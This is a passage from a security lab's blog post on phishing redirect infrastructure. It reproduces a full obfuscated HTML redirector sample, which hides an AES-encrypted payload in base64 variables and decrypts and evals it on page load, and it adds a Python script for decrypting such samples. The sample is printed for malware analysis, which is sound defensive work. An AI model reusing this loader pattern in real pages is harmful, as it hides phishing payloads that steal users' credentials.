
Unfortunately for us, our work is not done. We need to take the time to identify these redirectors in the wild and start taking them down. With our efforts as well as contributions from OnlyScans we identified several hundred "Quantum Redirectors" and used some of the bypasses we mentioned here to gather and document their “human redirect payload sites, which you can find in the IoC section below. Almost all of the spoofed pages were for email services. We have already begun coordinating with our federal governmental contacts with these IoCs in order to help them burn down this AI slop infrastructure.
We here at Beazley Security Labs wish to provide you with a happy conclusion to this story, and in a world that keeps getting dumber and chaotic, it's worth reminding you all that that despite the growing amount of garbage that threat actors continue to push out to people, you have agency to do something about it. Often it seems like there are people who are leagues ahead of you in terms of technical expertise. Fortunately for us as long as attackers are using slop to cut corners, we will have a robust amounts of practice of the fundamentals. There has never been a better time to get started, and there is plenty of work yet to be done.
Bonus Decryptor!
The redirector obfuscation we wrote a python decryptor for appears in most of the samples. However, during our efforts in enumerating these redirectors we have found another pattern that we want to discuss here in case you find it yourself:
lang:html
<html lang="en">
<head>
<meta charset="UTF-8">
<title>latency</title>
<meta name="robots" content="noindex, nofollow">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.0.0/crypto-js.min.js"></script>
</head>
<body>
<div id="oIvGt"></div>
<script>
var wmKh = "omULliQzg1JzyX3fOcB7\/IiE0gDVeHv8VuhMV4gYvZriDoKuLMNuVBuJurDukVEJ6EqPpWsKN1uYHHPSPIhMNOKPtW6XruLP8aiNuqg8u4kSRiQC6gr99VbAqON7eMxAOLLG\/kZC1epdUx33+bNhZIV+MRCo6PrekqPlDn1tlUpClihMv8Jgu6D6EGJ7sg63ORIsO9MSa6Z4GvEDMG\/NbhdfjnZKTXjPxUZ89k6IB+LpbwNQcuCHQO+eMU0QN5fDHvhpEQzUQG\/NBD2fc47wQ+e+R9C6lTj70x9iLTW6SYc2SJh3ewGSOTvdpMaf1PFLgemCq2BTQMEk7MT4CBfIq+vQFuDB4REtHYzNKlKuYgDt8rprE6c13nYcMLsuoc7Gq\/5wHw7DL\/2QRTXKcSezoBBCe0szaeQmFNVa0AJiNcOTHiCV3gleAE5N1jQVto0rbrQzdqh34ucNcU53XtgH0r+eru2JdoumkRW64A4JVFf1z04VwdKpYI3dSNLPsUpnLtzoh";
</script>
<script>
var fgnd = "CZcmPuHEtGWAXjkS03qals8suNS5ZxGE05kt6aNIYyRAMNYmXANgjKOvnBkuTbJ7So3q+CUA46AGRpZzJaOCoNeY3+Xnk\/HZ7\/QKA+aUbEkYDgdMXG4e2oSg4dkYOYkoDv8Ys9foOY3MT09eu1Y7fODD6eMf16tKMTwV1XFcUgZghj\/te7NzcZbpkJhXeZShcnSonul9VlA3Sio+X4reDpJqrYWnNxPnkiGL6t+FXoow64nF3JtracdOQfIGb9FWZVumI7xc5ddqwIvDytc0+7qhlHislsSfzMEMwgXHvdBSEzLW6g8evcZvbTKTBxM70iwiEltpnQN8lZmdhE9nWFgN7xcAjSo\/qKqw9LUyVaQz\/Phaq3GTYlpvI5AWV3uBaSA9DawDuyN1GTTg+iUxYFmPuUu6ZnXMCIjIZiDuyf3chVpC6RcJTQYOvG9fdr6IyyKnahH2\/cJ3l1V0Tpnflu1jRRd7gWwMgXJ3yrQ7gggILH9Pu64MTFNoyJ7doPZlGZOtK";
</script>
<script>
var qdIM = "5gkIP5+vpaEkTcRkWYmDr2MZ64SR8XLQusZ+sPmffnigoso69BDga94sPf9PZ9PHQ8cXFpzLHcASTS3G12XmutwXieGMzpvUBY1p8BdSaJaHGa47uwFBPeMuQEtO7+wG7kpoWMJIjx698SghDFTa61ia5pnXAbQ05e6ooF1vVh8ydT4oAR3O00T17vzTTxCMsDo9VsCQC8+6KE2DM4YhAQEFOanEJsm5vkNG7mocXld94yPirfHN0rIeVTe7rI+DyNeOwMDc+YB02oq1KCPgR3dkKsx1ZjxJkXc\/jsKgtYSGto+P\/t5814MIpwKj9tfozN2F2NR1MevS+wyZYrj9on7etreYeng+cVk8bVSak8a7ZshwEPNbYH1gvrtI5VCd4aFo9wmZOFCG7QlzY8ZoVssdcPGHeMkEPWrqkHxwFEATjTPkpgIYAKhNv8A7Vu4z33q0cu9Pn2EshdgWsnSOQLW2u4SPF8m7H9k0pHbpD3AlQHBsuVJHa\/axa0WAPR24o47Lm";
</script>
<script>
var hkah = "ms1kKwMpBSmY9zCUYmUUVVx892roZQ9YP97woM6vXwTrB8zodhap2O6WgpzzAi7KrjHsX+aUbNixzyn2bQSSgcJ6MHucjg0IrQkdRGmNvmJJqSBosD4vuQA5GwLQ2zdOnnTIQN9rN5JVScXD4ZPon3\/sjdheHOCN4ZMFxCiUN3HYHI23CGvdsRGotD\/UCNbc4XifyAKrcts18HdZH\/ZXF2ku7iYFpcv3T7UnE87ovUy3ocQ9IUv8W5kgFzNkLYa92kHH0\/c7GJsrMwVF3vPIIdUh9L8C64svYaweI\/por47cAv7ioB2BM+AfT2An\/8GOQw4MmyFyHxQeNI7l6LKF\/pJQsyzuDc1Fhxd6EWgFyh3yyUDfRhECRsfqInbzHqdlAfZ+es\/hmBOqdaktFxAO9aZ4D3n9VTlqlkmVbtk0exDy7lUCxL43CP8BC2Q4WOut+wQGue6gz33MnYWGrOSYutCH8BocZBdHoioSSvWWMDag8ASyXTG6ltvC\/cLuVhfNGTCLR";
</script>
<script>
var aWVK = "up6cLXcB97udg7xLzKx9PrhTGtyMvteCtTGWxEaMNiuWyapl3j\/ZaHbjQJ43cKGSK0l6xV5H0Mgw9b6BCr+wTK1CUdNA6yKN7vvx1qqTjhqji3fO1a8a6QjpLL5pM+7eLV7Bigt\/WgTQWA6PMYl4X9KDRcSU2drK9Ibkpv+dECOgHPOPTeX\/1\/Mb\/f\/D4BVSZtEy6UHY1yXRRXQu6cbkgrIkAsCsuQmCMwuR97VRtcBU\/ynXI+nSisSJ0NoFuOZPINL3e7BkZ+BAtdVlxvF\/KO1ze9ctXWcDVhF8wqTdVKH5dYA+cbdkKkq6zG1PaKQ32aloOkVNlXMi9BNaDyYsAmqleE+RQgY5+Zgg5VNwgZVjZpQ0VpHRxAPAAQOcWmr7XsKAbCu\/RpWUp5roJosZtGTYC9C+uixZqNIV9GZepes4PV6ZK4V2d1PCHOQbLJtKCE5rwR3dJsOZLkKqFuxdNPFFyrT7WjIIHicttS1wusxkrqYqznunQ5KtBuSSZRyhsI2z";
</script>
<script>
var nsIE = "u1Zm5vop5J3Bteo3eJqkkVaMwH7uKwfzhMxosKq1AUGju7z57RDyclOgE2WJOo0IwVWOGjQkMF7icbq6B1HyqY0F95zD3fOKv3MY6k5p\/RbdGebOrc9DQE7cmEK9CKeob1JlP4I84VDk2nq+KUcKMeCN4nNpvgX8ZYP7Dqy33ysPdP56R348VjAZLbyaoWgbOZS\/mwfxSlajRwL7xW+AGFDFpCWowfq7hqWHPX5jxJGPaRf\/y2e7yRsgxOxY0sWDaBvoMzc6y14Q0AdFjHrDrEe1Fg0rIilywTHtBQx2MvBfbbOMnlmRrl2VnczdoALfOUCgWSbrVcb6Q2gfcIisvUtoTaT3JLvbpDW53cG0kpDufBBREWMj6nrk9thtHyLJg19lJSwxVWs6xn2Kau3ZwcfWC0gNqqNeLCHbKh9rXgVtNxitfTGIhB3YJJQLbIH92sVSeErtr7WF8OqPLJPYnszRjjvNWoin3J+eSe97NdhdSaKEP9n0P05o\/Tsj3d5XAfop";
</script>
<script>
var TlSy = "APjg0PAwST1TWwPCPFsqvdOlnBgc77SVOEO4EfHF6xsVJ5wPG4uxYrD6y12KTNKdICChgDFTiKge18jSsTrjJuo8lZNZ9ehb+yvveE92RFtU19J4UJE297HEzMXln9kwEmOK\/jmymqO2Wcc5fJaM8xcZ+Po4e4xotCiHouBtvPeB3j+RHazWCapudU69ntvuZ7K5KwcbLthhLfz9S+rRs2hTxax\/gAfmBpdRhESRyKs+J680+ALOm1aeVXOLxJWdJVWMw223Eo3Y0vkhNZG+iJxVIpDvLhY\/u1yry1xJSuKDZLLVUxuMpleQP8mk60SeqDf1oWiJVWc2iWeeXx4fYyepx7N3Y2r+O4H+JU8l22PwmqG+L515jveB4Eec8\/BCQm+eI00kxXWogYAFjIcFd4r2D3VGlCygbnloxZDqwqj6UEBwYJLxkgdAQ0v\/KNHxwvplp9\/dlDAArkow8KUdI9eYdCxshS5rivW\/lwNMoMJyghUl9TETxcnhOP3ghu0RFylp";
</script>
<script>
var ejhC = "bKsv3Fj4jua9o72owfuohdpROZP80m5CyVfx73XM8vp6f4G51fk8+vXeJ05Oq4uO5LC8iWLR8DksZBrr1kF1fHgALbMXGpv9Vsc7EXfJIyjG5xmlZt57YOwjRpFyNbfa5Jss0o2aIx7LDoBmF+ZUcIhA1xhNzpZbX8ENDJIyOivj9jZRJMLHIwdhoQFyGnvwq0MrVi9u6wpUgy2QPAnyX\/GkAYQyWj3aHqAvLhNzt6gOvferg0UIHSSq9IZnffJSGza5f+6+\/WUHyd+IguuF7ztOayvSBDqVEYxPlm\/thI6PDDdU5+TA14QQee6Ve7Mmdtgy6qHFR5F4dpn9+ajKcYUq4YXHe2+y39xUwfEAC0qvHrIKcEEbDj1smwc6vQJ3TLa+NWrtecFIb+A5VhGJAel43kxYn0bPf6RhpgafrCGhwhi9IBNKDm2tMnPPzIjhE5wPFKUT1TWUeO4UlY+yxDyp4VpLo+TNaSm8e1SymovfGcWPgDbNdBDIGkwmul9PKKKQ";
</script>
<script>
var OTrB = "D+jcdg508k8YpvHOpvE+r21kd9qtCbvz1TOcOHJGz1Lawj9WIAlhf7lGNxl3JmBXFsZcF8KdJaN2nzaJWc+f\/ewovKiBz2yO6o+o2BS3lKm2\/kZTIBUVKoThR\/EWdhioTfHN6fLIOcmKxVUktWFcq3OzpwJizKD\/Y+\/lWPqtx0GxXBCvPDDeibRgyeCgR0\/LBnzX5TuwIaiRCD6HQ8X0zd\/UfLGhVHmDtENiuvaH0Bmi22Uq17r101WiSnrJNiF+7krFqHbiGD8CajwJJ4uOZ0BgxayILouR\/IMDQYoqt8dHoY2gsMObtICIC4sPkgZMWwH1J7AhnaMVD5yuwwlFwy7b+PTYg5cyzNGtU4txySWIcRCgerGA7D7tNcKEhHeSjnaf\/cAxjzB+rjMfAet2b5U0x8vL5JEsz0LqOb4K65Ee4avn1tiTuBCG+x7mdq4ny5A1x3cLTQTPhTenEOKDehQUU853sibrZfVF5vBMAJa2Vhm+MVsKz6IWNHhcRMG5hTud";
</script>
<script>
var BmQE = "PoXYqwcWuhbZdDgt5jg\/VY7pFtjHNQiCEJ0588MxCliNq76xOeF\/TXe9hde4XGiuEC2SlaCL8afSDURv49Zn1ZymHSU6VBjIcPPhjT\/bD\/nahGcptqyGEVAvffGBkHB8PDGC9\/MZcC9hB7DStx5StlRFXOqCYvSjWVnzlZa4m3mnwpVUs+J98x9JKg9EN1AyGf2spVDLnZPxejHO55vfp3IdwhKWq4IxYR1Y6A6CCJ1P5OnchD2uHE8w1aTOVWxXIOplURkb97jnfvZXlvrjWqGv1sbZnAILbEFP1kZtNvHbKrjjaU+r5mpQJod9CQM\/ta\/xPu4Kb06bd\/mwp9wjOnl0Nx9P3BEw9UQQA7+rk7MOAnZfDUVJId06ywp4qeOsPsGiuQXEt5Bs40tHqiyVm2umvcmxgaZU3ySU6BDAI5lPLvCo4vb91A314BeX3KvGxTkPi73628WEEdDVtEG0lYP\/uSC6oeQfSOB0kC0L3yeHH\/GK7knAj7FcRIhMHnjk228O";
</script>
<script>
var Vmkd = "+e6zV\/B4AfQ3UYvRmUoUt+WTtmwzG3YEaBnSAM9ys1MwciSeyjOMnp+b++BQJIGlNRQwISJcOWY\/DVqED1BLHyLTW0C2MlwDy\/XFl5e4v4tpfW8N57vYtKQYeJYwwUmzzdwfK\/+miU7Az6pfzYsqhvEmnsypVYbq14Ak6GrvNprmeKQG8zSvzqR9YaF99EOkrgcSp5PCxDpFRRJ6OGMn0vkTHnAF+B\/YT5WJOSG+yoA7QK69rFr3TKsU8Zi8ynyJb\/tsrBG+Nf2XRtAj2F1EHB5+cQ\/vcY8OxIDK++n4IOjA8ohPDmrA7uSWwxM4hSSGNc\/PhFoSQpBV4ge5DW2YeguSfO8Gd5s2Vcix4C2yH5DmoY+Aan9xflDqGrY5+0MXCscg9GYr5fmzXlsp0o5xISPdyw7v8Q3b\/B6pjFKxJZFKfWyuByRIwMrvUgSTvjcp3G9bG5IJ+7SZ\/CA\/I30YVSr0b6ZKPNQZ9eMWKsLOjR7lwDwuKP5Ivj\/iRcF8kezg8eUs";
</script>
<script>
var lkDX = "mXh0M5PfTERuEoe65BVMPpuJwbE1ZcvLCrtbnqbeSKSawJQT57Fo6IkAQHUBSkTFhZR3MwKJ9uEE4vbUOlE93bc515i+A\/orWalChtlvfOgK8dO+paoICg28nkRsU2RZObTqKl+azQeLeM4887PifXqAMNl2Fujtfp9NLgIAsCopKHU453YXniY1gTYzugF6pz2O4EEkbsIpW4rx7tlYpj3lQdJRZUg7ON5q7hZsOj+4Z27KonWoznDZdEcJ3DNfN5QiHFGZG54P+HzIqjZCeiCQ8jD5D3GWrj+FE\/YeyJYvFRnZwokcgrRUNNfAYay065UwyTC\/4hnjJR1+UQD03alJ2ej5d\/zbxubBQVMWraAuTZqYmb5FMx\/pieWHGooIPPg6tT+dj5SV4p2aPM8f9pjjNmdQktH9qxd+2McQnHaITTS7nNS9G1dnJFB+rfSa7qCVkG7HHdi\/065cv7LkRM1wUUDlfENPoVHtDnYYffc3xPhLQTSMmz3C5qDk08myEz1T";
</script>
<script>
var LyMg = "8FLKUVa5J3aAJUbsKdhNymgk\/GKNm2pODASxpfAImmZxGrtq1EKdQgjDkA0NIA+bae+lTpaSyecgzWQPC6wWskp421tG6A0yrUML94InE0TRJvrXhoJB37OwuvtR1xecFe5iEhJz7RZ3nsLT+KSXlebt9W5Tuk8hKQgPj3cLw\/WFKGxEbcKYBI+BK9NL8aRHJwcwf6HvYVO87l\/m9T6HLguiYact8qQ\/f\/rQGYMCX26J928QPJ3kJeJNaN2SFJhZ4zpM+R9Urj2NDMj3+2vII6NYD2Rl7DzHpKCaC\/PShXj2OonKZ4wNsy2MLPYXE4I4LDG3NawSY+RoT3QoAfv2iCM5CZPMqi0+ldZzkoTFseVVaRKLXcEIjbaRRE1j35Lf9sGR7Bp\/fYlveuRQuzC4f9mHHaWfHV8UvRMs8LBBxU70bzfuySWfPQYUZ6I4a4D2hwmiM\/M5BVaFR0W80utu9QG7xS\/gHi4LvJk+Wyqb1aJLK\/i4Hw2AqejSmoNKYA62PxXm";
</script>
<script>
var nDmE = "XoXiRbcfhiwk6z7OoFEe4XdPNyGSzeeAltBNOiKCVvL8fTGCXVdQaEI5G4EJv8kXQusgIaeUqhMAWa0Y+dF+0+1vFpBzB6NXmTzWWu0KNxN9Elj9ISXVYhpfAEm0sXQQf9ul6o3+aMQDc3WqNRhiiqD3yzAPpEoIaGegR9tYgItn7GI9gouXQv8a\/lMbGGpt9gqSV8yX9lHW2p8biYISD76JNcmjxCXz0DwdtY5ZLKQ+bQwfLLlD+PqAk8hC1+COW2Rr+MO1z1umXYwNgjcgDkmLMh5sMRQAemq9jcIjUyjyof\/j1tFTm\/Y4dTwTRcfeaT\/lh7\/I+F7nqyjxxYiyYyOoRQ+AxHcmufkhScCMiZN2Rd6Q3+aVJP7seejW4jmsRnYCeoKzAUsCvM08pzumq5uF1pjDM5vHHOkRRORxxbfTMVu8KglFiOGArO3QWfv5G8TWCBMD3rxOfYmESNN\/UDOPJEbXrbLu8HuIY6aJGOTAB6knGSOKJAMtSmJi+srhR5Po";
</script>
<script>
var hdtn = "2wnneZQarRm2+ngJH1aj90dvK\/iWRbMW5g80pPvMLmjUEf1k6xWLBlqRv5Y1BW7xaJPJODCMjjldY7YykBjC5q+tmZ26nt5sW\/ToNxMkdxaSRfEYcHkU3ByJI0IqC8B579JCvpYzSqhIGW\/lZVa6XLi44PMdIu3W2upMnNYqK6blun8B8faycJh2NQEm1E1a9iOU6SOzeedp7UMKyHmYnkqTg0icXhiUmyUWeBeilZytkrTuX+ZLOgF1E+yRAwX0DR8622kBYkUR53oW6KzOpROEZcdhUe6OhFiILt8F99sKEsypHth9L1JBjxqH1+7ScCXUwjaORf7qiN1jkiuz3TUv1+vwZsvehnlihR2ZgcTetoWr1mS\/m4yDs34gKcJPwzrbDfVLiqh6GZCSl6D7RpSI\/MF1ClFhqrySZkhxoH1GplGRkinqCsyJWWuUXy43JDv+3WPc+xOr+1Ls+EttfIZUdG\/IlwZs78zcylIRBW\/EKTo6k\/gX3hgUx2l16FLUEuc3";
</script>
<script>
yVallSAt = wmKh + fgnd + qdIM + hkah + aWVK + nsIE + TlSy + ejhC + OTrB + BmQE + Vmkd + lkDX + LyMg + nDmE + hdtn;
</script>
<script>
BQKlktwlNt = 'YNJLQgzHxvcbGAlBiGFHuUfPguhNSgsa';
const SGPIfLdhJh = [0, 1, 2, 3, 4, 5, 6, 7];
const VLgvkzhgfB = [67 ^ (0 % 3), 114 ^ (1 % 3), 121 ^ (2 % 3), 112 ^ (3 % 3), 116 ^ (4 % 3), 111 ^ (5 % 3), 74 ^ (6 % 3), 83 ^ (7 % 3)].map( (NyrGXxcGPq, RzhdBorzTU) => (String['constructor']('return String')())['from' + 'Char' + 'Code'](NyrGXxcGPq ^ (RzhdBorzTU % 3)));
const zZSFsgLvyJ = SGPIfLdhJh.map(RzhdBorzTU => VLgvkzhgfB[RzhdBorzTU]).join('');
const vdetwAbsaL = globalThis[zZSFsgLvyJ];
FygghXUWQi = vdetwAbsaL[["A", "E", "S"].join("")][["d", "e", "c", "r", "y", "p", "t"].join("")](yVallSAt, vdetwAbsaL[["S", "H", "A", "2", "5", "6"].join("")](BQKlktwlNt), {
[["i", "v"].join("")]: vdetwAbsaL[["e", "n", "c"].join("")][["U", "t", "f", "8"].join("")][["p", "a", "r", "s", "e"].join("")]('1234567890123456'),
[["m", "o", "d", "e"].join("")]: vdetwAbsaL[["m", "o", "d", "e"].join("")][["C", "B", "C"].join("")],
[["p", "a", "d", "d", "i", "n", "g"].join("")]: vdetwAbsaL[["p", "a", "d"].join("")][["P", "k", "c", "s", "7"].join("")]
});
PlBieTDVZQ = FygghXUWQi.toString(vdetwAbsaL.enc.Utf8);
const HFEWtxsCkH = (function() {
const hwlmhVblUs = Function("return String['fro' + 'mChar' + 'Code']")();
const eBEDwTQura = hwlmhVblUs(101, 118, 97, 108);
const qOsoWfvooL = hwlmhVblUs(103, 108, 111, 98, 97, 108, 84, 104, 105, 115);
let iDLrErVuqD;
try {
iDLrErVuqD = new Function('return this')();
} catch (lDPOvXAavA) {
iDLrErVuqD = new Function('return global')();
}
return (xMlPmeiFag) => iDLrErVuqD[qOsoWfvooL][eBEDwTQura](xMlPmeiFag);
}
)();
HFEWtxsCkH(PlBieTDVZQ);
</script>
</body>
</html>
Here the attacker is at last attempting to use some established cryptography, specifically AES-CBC. We can see in the above they use YNJLQgzHxvcbGAlBiGFHuUfPguhNSgsa as the passphrase, 1234567890123456 as the IV, and we are using PKCS7 for padding. This one is as simple as stitching together the base64 encoded variables and decrypting it. As with the other example, this is a good place to practice your crypto debugging skills. We will include our solution here for those who don't enjoy exercises for the reader.
lang:python
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
import base64
ciphertext_b64 = "..."
ciphertext = base64.b64decode(ciphertext_b64)
key = SHA256.new(b"...").digest()
iv = b"1234567890123456"
cipher = AES.new(key, AES.MODE_CBC, iv)
plaintext = cipher.decrypt(ciphertext)
pad_len = plaintext[-1]
if all(p == pad_len for p in plaintext[-pad_len:]):
plaintext = plaintext[:-pad_len]
print(plaintext.decode("utf-8", errors="replace"))